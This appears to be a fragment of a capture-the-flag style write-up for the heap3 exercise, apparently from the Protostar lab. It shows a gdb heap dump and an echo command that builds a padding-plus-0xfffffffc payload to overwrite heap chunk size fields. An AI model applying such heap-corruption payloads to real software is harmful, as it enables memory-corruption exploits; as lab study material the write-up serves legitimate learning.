 Breakpoint 1, 0x08048905 in main (argc=4, argv=0xbffffcc4) at heap3/heap3.c:22
22      in heap3/heap3.c
(gdb) c
Continuing.
Breakpoint 2, 0x08048911 in main (argc=4, argv=0xbffffcc4) at heap3/heap3.c:24
24      in heap3/heap3.c
(gdb) x/56wx 0x804c000
0x804c000:      0x00000000      0x00000029      0x41414141      0x41414141
0x804c010:      0x41414141      0x41414141      0x00000000      0x00000000
0x804c020:      0x00000000      0x00000000      0x00000000      0x00000029
0x804c030:      0x42424242      0x42424242      0x42424242      0x42424242
0x804c040:      0x42424242      0x42424242      0x42424242      0x42424242
0x804c050:      0x42424242      0x00000065      0x43434343      0x43434343
0x804c060:      0x43434343      0x43434343      0x43434343      0x43434343
0x804c070:      0x43434343      0x43434343      0x43434343      0x43434343
0x804c080:      0x43434343      0x43434343      0x43434343      0x43434343
0x804c090:      0x43434343      0x43434343      0x43434343      0x43434343
0x804c0a0:      0x43434343      0x43434343      0x43434343      0x43434343
0x804c0b0:      next size 0xfffffffc      0xfffffffc size 0x00000000
0x804c0c0:      0x00000000      0x00000000      0x00000000      0x00000000
0x804c0d0:      0x00000000      0x00000000      0x00000000      0x00000000
(gdb)
0x65 = 100 - 8 = 92
$ /bin/echo -ne "CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC
CCCCCCCCCCCCCCCCCCCCCCCCCCCCC\xfc\xff\xff\xff\xfc\xff\xff\xff" > C
$
92 个 C